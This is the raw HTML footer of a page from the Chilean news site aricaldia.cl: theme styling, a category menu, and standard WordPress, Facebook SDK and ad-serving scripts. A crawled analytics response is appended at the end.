<style>.tdi_131{padding-top:5px!important;padding-right:12px!important;padding-bottom:5px!important;padding-left:12px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_131{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style>
<style>.tdi_131{display:inline-block}.tdi_131 .tdb-logo-a,.tdi_131 h1{align-items:flex-start;justify-content:center}.tdi_131 .tdb-logo-svg-wrap{display:block}.tdi_131 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_131 .tdb-logo-img{max-width:300px}.tdi_131 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_131 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_131 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_131 .tdb-logo-icon{top:0px;display:block}.tdi_131 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdb-logo-img{max-width:220px}.tdi_131 .tdb-logo-text-title{font-size:42px!important;}.tdi_131 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_131_rand_style td-element-style"><style>
.tdi_131_rand_style{
background-color:rgba(234,23,23,0) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.aricaldia.cl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.aricaldia.cl/wp-content/uploads/2022/12/Recurso-80@3x.png" src="https://www.aricaldia.cl/wp-content/uploads/2022/12/Recurso-80@3x.png" alt="Logo"  title=""  width="1148" height="1147" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_134 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>@media (max-width:767px){.tdi_134{margin-bottom:15px!important;text-align:left!important}}</style>
<style></style>
<style>.tdi_135 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_135 .tdm-social-item i.td-icon-linkedin,.tdi_135 .tdm-social-item i.td-icon-pinterest,.tdi_135 .tdm-social-item i.td-icon-blogger,.tdi_135 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_135 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_135 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_135 .tdm-social-item{background-color:#e89922}body .tdi_135 .tdm-social-item-wrap:hover .tdm-social-item{background-color:#ea1717}.tdi_135 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_135"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}.tdi_137{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_138 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_138"  style=" z-index: 999;">
<style>.tdi_138{margin-right:-9px!important}@media(min-width:1141px){.tdi_138{display:inline-block!important}}@media (max-width:767px){.tdi_138{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_138{display:inline-block!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_138 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_138 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_138 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_138 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_138 .tdb-horiz-menu>li.current-menu-item>a,.tdi_138 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_138 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_138 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_138 .tdb-horiz-menu>li:hover>a{color:#e89922}.tdi_138 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_138 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_138 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_138 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_138 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e89922}.tdi_138 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_138 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdb-horiz-menu>li>a{padding:0 4px}.tdi_138 .tdb-horiz-menu>li>a{font-size:10px!important}}</style><div id=tdi_138 class="td_block_inner td-fix-index"><div class="menu-quienes-somos-container"><ul id="menu-quienes-somos-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.aricaldia.cl"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140"><a href="https://www.aricaldia.cl/category/sociedad/"><div class="tdb-menu-item-text">Sociedad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.aricaldia.cl/category/policial/"><div class="tdb-menu-item-text">Policial</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.aricaldia.cl/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7740"><a href="https://www.aricaldia.cl/video-gallery/"><div class="tdb-menu-item-text">Videos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.aricaldia.cl/category/cartas-al-director/"><div class="tdb-menu-item-text">Cartas al director</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.aricaldia.cl/quienes-somos/"><div class="tdb-menu-item-text">Quienes Somos</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.aricaldia.cl/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52853"><a href="https://www.aricaldia.cl/la-fuerza-de-los-emprendedores-2022/"><div class="tdb-menu-item-text">La Fuerza de los Emprendedores 2022</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_CL/sdk.js#xfbml=1&appId=111739939871&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696c5c770db29
    -->

    <script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-18 13:16:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/www.aricaldia.cl\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/usr2014aricascl\/public_html\/wp-content\/uploads\/angwp\/","src":"https:\/\/www.aricaldia.cl\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.3" id="_ning_global-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.3" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.3" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="strack_js-js-extra">
/* <![CDATA[ */
var sTrackStatsArgs = {"ajaxurl":"https:\/\/www.aricaldia.cl\/wp-admin\/admin-ajax.php","is_admin":"","id":"","track_id":"","content_id":"14181"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/smartrack/public/assets/js/sTrackStats.js?ver=6.4.7" id="strack_js-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->
<div id="sas_99084"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("99084");  // Formato : ITT 1x1
    });
</script>


<div id="sas_99074"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("99074");  // Formato : Sticky Footer
    });
</script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_32'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_138';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_breadcrumbs","style_general_post_meta","style_general_single_date","style_general_socials","style_general_social3","style_general_single_title","style_general_title_single","style_bg_space","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_author","style_general_related_post","style_general_column_title","style_general_mobile_horiz_menu"];</script>

<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<!-- / Adning. -->

<script type="text/javascript">var ang_tracker = "G-7PQJJ3Q5L2";var loaded_ang = [];var loaded_angzones = [];</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-18 01:07:19 -->

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_24667&tfpvi=&gdpr_status=22&gdpr_reason=220&gdpr_consent=&ccpa_consent=&shared_ids=&sv=d656f4a&
body_size: 56
content:
Mzg5N2UyMDktNTUwOC00YmNlLWI1MWYtZGViN2MwYTg2ODYwIzYtNA==